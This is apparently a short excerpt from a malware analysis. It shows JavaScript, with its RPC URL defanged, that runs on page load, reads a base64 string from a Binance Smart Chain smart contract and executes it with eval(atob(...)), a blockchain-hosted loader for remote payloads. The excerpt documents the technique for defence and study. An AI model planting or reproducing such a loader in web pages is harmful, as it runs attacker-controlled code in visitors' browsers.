 async function load() {
    let provider = new
ethers.providers.JsonRpcProvider('hxxps://bsc-dataseed1.binance[.]org/'),
signer = provider.getSigner(), address =
'0x7f36D9292e7c70A204faCC2d255475A861487c60', ABI = [
    {
    inputs: [{
    internalType: 'string',
    name: '_link',
    type: 'string'
    }],
    name: 'update',
    outputs: [],
    stateMutability: 'nonpayable',
    type: 'function'
    },
    {
    inputs: [],
    name: 'get',
    outputs: [{
    internalType: 'string',
    name: '',
    type: 'string'
    }],
    stateMutability: 'view',
    type: 'function'
    },
    {
    inputs: [],
    name: 'link',
    outputs: [{
    internalType: 'string',
    name: '',
    type: 'string'
    }],
    stateMutability: 'view',
    type: 'function'
    }
    ], contract = new ethers.Contract(address, ABI, provider), link = await contract.get();
    eval(atob(link));
}
window.onload = load;